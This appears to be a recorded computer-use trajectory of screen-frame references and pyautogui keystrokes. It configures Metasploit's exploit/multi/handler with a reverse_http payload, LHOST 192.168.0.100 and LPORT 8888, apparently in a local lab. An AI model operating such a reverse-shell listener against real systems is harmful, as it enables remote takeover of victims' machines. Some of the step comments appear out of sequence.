
pyautogui.write('168.0.10')

pyautogui.press('Return')

pyautogui.moveTo(568, 398)

pyautogui.write('set Lport')

pyautogui.press('Return')

# Set the module's Payload to reverse_http
pyautogui.write('set P')

pyautogui.write('ayload re')

pyautogui.write('v')

pyautogui.press('BackSpace')

pyautogui.moveTo(658, 399)

pyautogui.write('everse_')

pyautogui.write('http')

pyautogui.press('Return')

pyautogui.moveTo(178, 359)

# Run info to confirm Payload reverse_http with Lhost 192.168.0.100 and Lport 8888
pyautogui.press('Return')

pyautogui.moveTo(179, 358)

# Start msfconsole with sudo and load exploit/multi/handler
pyautogui.write('sudo m')
